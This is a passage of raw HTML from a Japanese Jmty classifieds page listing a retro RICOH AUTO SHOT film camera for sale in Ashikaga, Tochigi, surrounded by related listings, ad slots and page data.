d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">0.0</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">つちや印刷広告舎です。
・ネット通販サイト snow.glass
・栃木県足利市で、アン...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">フィルムカメラ(カメラ)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【レトロ】【フィルムカメラ】RICOH AUTO... 栃木 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-xisu7" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63343c7baffe3f192184678d/thumb_m_file.jpg"/></div>処分予定 Panasonic 転倒防止...</a><div class="sc-a7f3bb80-0 bHgmUL">宝積寺駅</div><div class="sc-a7f3bb80-0 bHgmUL">Panasonic65型有機ELテレビ付属品...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m1x7k" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950db27b0f11c29f621e1f2/thumb_m_1766906664356.jpg"/></div>TOSHIBA REGZA 49c31...</a><div class="sc-a7f3bb80-0 bHgmUL">鹿沼市</div><div class="sc-a7f3bb80-0 bHgmUL">※ジャンク品です
理由①誤って倒してしまった...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21s6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950fdf4f08085b351acafb8/thumb_m_1766915569757.jpg"/></div>TOSHIBA VC-F5K(L) 掃...</a><div class="sc-a7f3bb80-0 bHgmUL">小山駅</div><div class="sc-a7f3bb80-0 bHgmUL">動作確認済です。
経年の為、使用感あります。...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21p4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950fe331f6858adb8e32a10/thumb_m_KIMG20251228_175945157.jpg"/></div>リユースのサカイ栃木店★ジモティ割あり...</a><div class="sc-a7f3bb80-0 bHgmUL">栃木市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティ割★店頭ご購入の際に「ジモティを見...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21nf" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950fda3677a492a41805477/thumb_m_KIMG20251228_175815266.jpg"/></div>リユースのサカイ栃木店★ジモティ割あり...</a><div class="sc-a7f3bb80-0 bHgmUL">栃木市</div><div class="sc-a7f3bb80-0 bHgmUL">★ジモティ割★店頭ご購入の際に「ジモティを見...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21m3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950fc44e130923cdc38eda0/thumb_m_DSCN1590.jpg"/></div>直感蛍光灯　２０W相当　１０本</a><div class="sc-a7f3bb80-0 bHgmUL">宇都宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">直感蛍光灯　２０Ｗ相当　１０本　です。
未...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21m0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950fc351b73216c218fcd4c/thumb_m_file.jpg"/></div>電気ポット</a><div class="sc-a7f3bb80-0 bHgmUL">西那須野駅</div><div class="sc-a7f3bb80-0 bHgmUL">プロフィール必須です！！

あんまり使用せず...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/rec-desk/alliance-rec_shufu_job_17716102" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://part-shufu-job-order.imgix.net/10062919/pc/ed976175fde1de9a19d714e618a0b8e8bc1fb689.jpg?h=300&amp;auto=format&amp;auto=compress&amp;"/></div>経理アシスタント</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 千代田...</div><div class="sc-a7f3bb80-0 bHgmUL">主婦(夫)の働くを応援！

[勤務日数]：
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m21cx" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950faa6a1a29c5e2112a7c5/thumb_m_DSCN1582.jpg"/></div>加湿器　ｑｕａｄ　ＱＤ１０３　未使用</a><div class="sc-a7f3bb80-0 bHgmUL">宇都宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">湿度コントロール機能付き　ハイブリッド加湿器...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m215v" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950f941c8aa9a515d51c627/thumb_m_file.jpg"/></div>冷蔵庫</a><div class="sc-a7f3bb80-0 bHgmUL">雀宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">ご覧いただきありがとうございます。
掃除すれ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m20sf" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950f4e2f3defece01c5ec3a/thumb_m_1766913248380.jpg"/></div>YAMAZEN 電子レンジ MOR-C...</a><div class="sc-a7f3bb80-0 bHgmUL">小山駅</div><div class="sc-a7f3bb80-0 bHgmUL">動作確認済です。
2014年製になります。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m20k0" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950f3834a184cb786bf5115/thumb_m_1766912897875.jpg"/></div>未使用に近い Fire HD 8 最新...</a><div class="sc-a7f3bb80-0 bHgmUL">陽東3丁目駅</div><div class="sc-a7f3bb80-0 bHgmUL">Amazonで15,000円以上はします。
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1m20ga" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6950f2b6cd7e669a3acbb59b/thumb_m_file.jpg"/></div>ヤマダオリジナル　電子レンジ</a><div class="sc-a7f3bb80-0 bHgmUL">東武宇都宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">ヤマダオリジナル　電子レンジ
購入:2023...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/sale-ele/article-1lx9q1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6948a22fcfd5ce287de0dfac/thumb_m_file.jpg"/></div>20mドラムリール</a><div class="sc-a7f3bb80-0 bHgmUL">東武宇都宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">20mのドラムリールです。問題なく使えます。...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%AC%E3%83%88%E3%83%AD">レトロ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%A4%E3%83%9E%E3%83%88%E9%81%8B%E8%BC%B8">ヤマト運輸</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%B0%82%E9%96%80">専門</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%AE%85%E6%80%A5%E4%BE%BF">宅急便</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%BA%97%E8%88%97">店舗</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele">家電</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele/g-1153">カメラ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-ele/g-1156">フィルムカメラ</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele">家電</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1153">カメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-ele/g-1156">フィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tochigi/sale-ele/g-1156">栃木県のフィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tochigi/sale-ele/g-1156/a-152-ashikaga">足利市のフィルムカメラ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【レトロ】【フィルムカメラ】RICOH AUTO SHOT </span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2025<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT  (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】専門的な知識がないため、動作確認はできておりません。年代不明。写真に写っているものが全てです。個人使用され保管されていたものになりますので、… (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"足利,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":3,"name":"家電","name_en":"ele"},"ogImage":"https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/slide_IMG_3760.jpg","isShowBanner":false,"canonical":"https://jmty.jp/tochigi/sale-ele/article-pqfxv","bannerParams":{"type":"detail","articleTitle":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT ","articleKey":"60f0fbce0f1ca41ae51a3c9e","articleCategoryGroupId":1},"articleResults":{"article":{"id":"60f0fbce0f1ca41ae51a3c9e","key":"pqfxv","title":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT ","text":"専門的な知識がないため、動作確認はできておりません。年代不明。\r\n写真に写っているものが全てです。\r\n\r\n個人使用され保管されていたものになりますので、傷や汚れはご了承ください。\r\n（現状渡しとなります）\r\n足利市内の店舗で実物確認できます。\r\nご来店希望の方は、商品の「問い合わせ」フォームより、\r\n事前にご連絡いただけますようお願いいたします。\r\n※現地に直接ご来店いただいても、通常はスタッフ不在となります。\r\n\r\n商品は配送、直接手渡しの両方対応できます。\r\n\r\n配送希望の場合は、梱包してヤマト運輸の宅急便にてお送りいたします。\r\n\r\n【サイズ】\r\n横11cm x  縦7.5cm x 幅6.5cm\r\n","created_at":"2021-07-16T12:23:58.446+09:00","updated_at":"2023-08-09T10:20:13.484+09:00","business":true,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":5,"favorite_available":true,"delivery_option_for_online_purchase":{"by_purchaser":true,"by_seller":true,"seller_carriage":1150,"seller_deliverable_cities":[],"deliverable_all_over_japan":true,"by_locker":false},"all_comments_count":0,"report_url":"https://jmty.jp/s/tochigi/sale-ele/article_pqfxv/alert","article_url":"https://jmty.jp/s/tochigi/sale-ele/article-pqfxv","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":4000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,000円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1153,"name":"カメラ"},"medium_genre":{"id":1156,"name":"フィルムカメラ"},"locations":[{"map":{"coordinate":{"longitude":139.456295,"latitude":36.331888},"area_name":"栃木県足利市","description":null},"prefecture":{"id":9,"name":"栃木","name_en":"tochigi","name_with_suffix":"栃木県"},"city":{"id":152,"name":"足利","name_en":"ashikaga","name_with_suffix":"足利市","prefecture_id":9},"town":null,"block":null,"line":{"id":11341,"name":"JR両毛線"},"station":{"id":1134114,"name":"足利"}}],"images":[{"id":"60f0fbaafcd982202fe333b5","large_url":"https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/slide_IMG_3760.jpg","medium_url":"https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/thumb_IMG_3760.jpg","small_url":"https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/thumb_s_IMG_3760.jpg"},{"id":"60f0fbb280ac413e94154a55","large_url":"https://cdn.jmty.jp/articles/images/6